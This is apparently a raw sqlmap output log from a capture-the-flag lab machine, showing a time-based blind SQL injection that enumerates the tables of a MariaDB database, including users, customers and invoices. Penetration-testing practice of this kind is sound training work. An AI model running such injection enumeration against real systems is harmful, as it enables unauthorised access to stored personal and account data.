 web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:35:29] [INFO] fetching tables for database: 'monitorsthree_db'
[18:35:29] [INFO] fetching number of tables for database 'monitorsthree_db'
[18:35:29] [INFO] resumed: 6
[18:35:29] [INFO] resumed: invoices
[18:35:29] [INFO] resumed: customers
[18:35:29] [INFO] resumed: changelog
[18:35:29] [INFO] resumed: tasks
[18:35:29] [INFO] resuming partial value: invoice_
[18:35:29] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[18:36:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:37:04] [INFO] adjusting time delay to 3 seconds due to good response times
tasks
[18:40:32] [INFO] retrieved:
[18:42:03] [ERROR] invalid character detected. retrying..
[18:42:03] [WARNING] increasing time delay to 4 seconds
user
[18:48:01] [ERROR] invalid character detected. retrying..
[18:48:01] [WARNING] increasing time delay to 5 seconds
s
Database: monitorsthree_db
[6 tables]
+---------------+
| changelog     |
| customers     |
| invoice_tasks |
| invoices      |
| tasks         |
| users         |
+---------------+
[18:49:24] [INFO] fetched data logged to text files under '/home/whitemiller/.local/share/sqlmap/output/monitorsthree.htb'
[*] ending @ 18:49:24 /2024-09-05/